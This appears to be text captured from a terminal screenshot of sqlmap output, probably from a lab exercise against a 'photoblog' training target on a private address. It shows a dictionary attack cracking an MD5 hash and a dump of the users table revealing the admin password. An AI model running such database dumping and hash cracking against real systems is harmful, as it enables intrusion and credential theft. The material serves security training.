 root@IT14116216: ~/Desktop
File Edit View Search Terminal Help
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (pres
s Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:16:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:16:34] [INFO] starting dictionary-based cracking (md5_generic_pass
wd)
[01:16:34] [INFO] starting 2 processes
[01:16:40] [INFO] cracked password 'P4ssw0rd' for hash '8efe310f9ab3ef
eae8d410a8e0166eb2'
[01:16:50] [INFO] postprocessing table dump
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
socket
[01:16:50] [INFO] table 'photoblog.users' dumped to CSV file '/root/.s
qlmap/output/192.168.126.130/dump/photoblog/users.csv'
[01:16:50] [INFO] fetched data logged to text files under '/root/.sqlm
ap/output/192.168.126.130'